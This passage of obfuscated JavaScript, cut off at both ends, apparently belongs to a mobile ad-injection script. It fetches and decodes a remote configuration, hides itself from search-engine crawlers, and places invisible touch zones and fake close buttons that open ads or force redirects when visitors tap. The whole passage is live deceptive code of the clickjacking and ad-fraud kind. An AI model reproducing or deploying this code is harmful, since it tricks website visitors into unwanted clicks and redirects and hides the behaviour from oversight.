_0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var 